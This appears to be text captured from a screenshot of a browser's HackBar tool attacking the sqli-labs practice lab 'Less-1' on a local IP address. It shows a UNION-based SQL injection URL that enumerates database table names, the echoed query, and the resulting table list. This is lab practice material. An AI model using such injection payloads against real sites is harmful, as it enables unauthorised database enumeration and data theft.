 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,(select group_concat(table_n
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,
2,
(select group_concat(table_name) from information_schema.tables where table_schema =0x7365637572697479)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema =0x7365637572697479)-- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1